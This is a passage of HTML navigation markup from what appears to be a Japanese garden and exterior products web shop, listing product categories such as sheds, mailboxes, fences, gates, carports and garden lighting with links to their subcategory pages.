    <nav class="sina-nav mobile-sidebar navbar-fixed" data-top="0">
        <div class="container">
            <div class="collapse navbar-collapse">
            <ul class="sina-menu" data-in="fadeInLeft" data-out="fadeInOut">
                <li class="scroll"><a href="/">■ ホーム</a></li>
                <li class="dropdown menu-item-has-mega-menu">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">■ 商品カテゴリ</a>
                                                                <div class="mega-menu dropdown-menu">
                            <ul class="mega-menu-row display_grid" role="menu">
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c101/">物置</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9101/">小型物置</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9102/">中型物置</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9103/">断熱仕様　大型物置</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9107/">連続物置</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9108/">収納庫・収納BOX</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9109/">オプション品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9110/">米保管庫・玄米保管庫</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9111/">大型物置</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9112/">断熱仕様　小型物置</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9113/">プレハブ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9114/">喫煙所</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c101-9115/">スペアキー</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c102/">ゴミ箱・ダストボックス</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c102-9202/">マンション・アパート用ダストボックス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c102-9204/">業務用ダストボックス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c102-9205/">個人宅用ダストボックス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c102-9206/">オフィス向けゴミ箱</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c102-9208/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c102-9209/">灰皿・吸い殻入れ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c102-9210/">分別用ゴミ箱</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c103/">ポスト・宅配ボックス</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9301/">埋め込みポスト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9303/">スタンド式・据え置き式</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9304/">壁付けポスト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9305/">個人向け宅配ボックス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9306/">集合住宅用ポスト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9307/">集合住宅向け宅配ボックスセット</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9308/">ポストカバー・新聞受け</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9309/">ポール建て式</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9310/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9311/">集合住宅用宅配ボックス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c103-9312/">交換用裏蓋</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c104/">表札</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c104-9401/">戸建て用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c104-9407/">機能門柱用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c104-9412/">マンション用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c104-9414/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c104-9415/">二世帯用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c104-9417/">リフォーム用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c104-9418/">オフィス・店舗用　※業務用</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c105/">機能門柱</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c105-9501/">宅配ボックスなし</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c105-9506/">その他（オプションなど）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c105-9507/">宅配ボックスあり</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c106/">ガーデンライト</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9602/">ウォールライト/門柱灯</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9604/">グランドライト/デッキライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9605/">ポールライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9606/">スポットライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9607/">フロアライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9608/">フットライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9609/">セキュリティライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9610/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9611/">12V用アクセサリー</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9612/">イルミネーション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9613/">ウォーターライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9614/">マリンライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9615/">電球</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9616/">ソーラーライト</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c106-9617/">バーライト</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c107/">ガーデンファニチャー</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9701/">チェア</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9704/">ベンチ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9706/">クッション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9707/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9708/">テーブル</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9709/">テーブル・チェアセット</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9710/">ベッド・アウトドアコット</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c107-9711/">屋外用暖房器具</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c108/">プランター</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9801/">テラコッタ製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9802/">天然石</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9803/">樹脂製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9804/">天然木/人工木</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9805/">陶器製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9806/">セメント製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9807/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9808/">FRP製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9809/">ファイバークレイ製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9810/">金属製</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c109/">濡れ縁・縁台</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c109-9901/">木製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c109-9902/">アルミ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c109-9903/">樹脂</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c109-9904/">スチール</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c109-9905/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c109-9906/">人工木</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c110/">水回り（屋外）</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1001/">立水栓</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1002/">蛇口</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1003/">ガーデンパン</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1005/">ホースリール</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1006/">つくばい</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1007/">ガーデンシンク</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1008/">水栓カバー</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1009/">散水栓ボックス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1010/">ウォーターガーデン</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1011/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1012/">ユニット・セット商品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1014/">散水システム</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1015/">オプション</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c111/">雨水タンク</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c111-1101/">SSサイズ（０〜100L）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c111-1102/">Sサイズ（101〜200L）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c111-1103/">Mサイズ（201〜300L）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c111-1104/">Lサイズ（301〜400L）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c111-1105/">LLサイズ（401L以上）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c111-1106/">オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c111-1107/">灯油タンク</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c112/">温室</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c112-1201/">ガラス製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c112-1202/">ビニール製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c112-1205/">その他素材</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c112-1206/">アクリル・ポリカ</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c113/">園芸用品</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1301/">ガーデニング雑貨</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1302/">オーナメント・レリーフ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1303/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1305/">ガーデニングツール</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1307/">オブジェ（大型オーナメント）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1308/">除草作業グッズ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1309/">アーチ・パーゴラ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1310/">芝刈り機</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c114/">防獣・防鳥対策</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c114-1401/">トラップ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c114-1402/">捕獲器</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c114-1404/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c114-1405/">鳥・虫対策</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c114-1406/">モグラ対策</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c114-1407/">ネズミ対策</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c115/">カーポート</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1501/">1台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1502/">2台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1503/">3台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1504/">4台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1505/">オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1506/">サポート柱</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1507/">サイドパネル</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1508/">交換・補修用替幕</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1509/">連棟用オプション</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c116/">自転車置場</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1601/">自転車置場 屋根(一般家庭用)</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1602/">自転車置場 屋根(公共用)</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1603/">3面囲い自転車置場 屋根</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1604/">サイクルラック・スタンド（一般家庭用）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1605/">サイクルラック・スタンド（公共用）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1606/">オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1607/">サイクルハウス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1608/">連棟用オプション 屋根</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1609/">連棟用オプション サイクルラック</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1610/">補修部品・替幕</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1611/">サイドパネル</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c117/">ガレージ</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c117-1701/">1台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c117-1702/">2台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c117-1703/">3台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c117-1704/">連棟用オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c117-1705/">オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c117-1706/">倉庫</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c117-1707/">ガレージミラー</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c118/">バイクガレージ</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c118-1801/">1台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c118-1802/">2台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c118-1803/">3台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c118-1804/">オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c118-1805/">連棟用オプション</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c119/">テラス屋根</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1901/">1階用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1902/">2階用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1903/">柱なし</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1904/">オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1905/">ガーデンルーム・ストックヤード</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1906/">アルミひさし</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1907/">連棟用オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1908/">前面パネル</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c120/">ウッドデッキ</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2001/">人工木デッキ本体</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2002/">天然木デッキ本体</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2003/">その他デッキ本体</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2004/">その他オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2005/">ステップ・階段</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2006/">デッキフェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2007/">デッキ本体＋屋根セット</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2008/">塗料</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c122/">門扉</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2201/">縦格子門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2202/">ラティス門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2203/">目隠し・ルーバー門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2204/">和風・竹垣門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2205/">洋風・鋳物門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2207/">アメリカン門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2208/">オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2209/">アコーディオン</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2210/">引き戸門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2211/">共用門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2212/">横格子門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2213/">メッシュ・網目門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2214/">井桁門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2215/">縦・半目隠し門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2216/">横・半目隠し門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2217/">交換用錠</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c123/">フェンス</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2301/">縦格子フェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2302/">ラティスフェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2303/">目隠し・ルーバーフェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2304/">和風・竹垣フェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2305/">洋風・鋳物フェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2306/">横格子フェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2307/">アメリカンフェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2309/">オプション・取付部品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2312/">井桁フェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2313/">メッシュ・網目フェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2314/">縦・半目隠しフェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2315/">横・半目隠しフェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2316/">オプション・多段柱</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2317/">オプション・連結用本体</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2318/">光悦寺垣・袖垣</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c124/">雑草対策</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c124-2401/">ウッドチップ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c124-2402/">石・砂利</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c124-2403/">防草シート</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c124-2405/">その他</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c125/">グレーチング</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2501/">溝幅～90mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2502/">溝幅91mm～100mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2503/">溝幅101mm～120mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2504/">溝幅121mm～150mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2505/">溝幅151mm～180mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2506/">溝幅181mm～200mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2507/">溝幅201mm～240mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2508/">溝幅241mm～250mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2509/">溝幅251mm～300mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2510/">溝幅301mm～360mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2511/">溝幅361mm～400mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2512/">溝幅401mm～450mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2513/">溝幅451mm～500mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2514/">溝幅501mm～600mm用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2515/">溝幅601mm以上</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2516/">U字溝</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c125-2517/">オプション</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c126/">日除け・シェード</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c126-2601/">パラソル</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c126-2604/">シェード</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c126-2606/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c126-2607/">すだれ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c126-2608/">オーニング</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c126-2609/">天井カーテン</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c129/">傘立て</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c129-2902/">傘立て</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c129-2907/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c129-2908/">傘かけ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c129-2909/">傘袋</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c130/">ポリカーボネート板</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c130-3001/">平板</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c130-3002/">波板</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c130-3003/">波板フック</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c131/">車止め</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3101/">ポール型・ボラート型</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3102/">横型</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3103/">ベルトリール</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3104/">防護柵</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3105/">タイヤ止め</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3107/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3108/">チェーン</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c131-3109/">交換用ポール</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c133/">ペット・ペットグッズ</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c133-3301/">犬用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c133-3302/">猫用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c133-3303/">鳥用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c133-3304/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c133-3305/">小動物用</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col">
                                        <h4 class="mega-menu-col-title"><a href="https://www.merigraph.co.jp/c134/">住宅設備</a></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3401/">水栓・蛇口</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3402/">フローリング・床材</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3403/">壁紙・シール</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3404/">浴室折戸</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3407/">その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3408/">水栓ボウル・洗面器</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c134-3409/">水まわりアクセサリー</a></li>
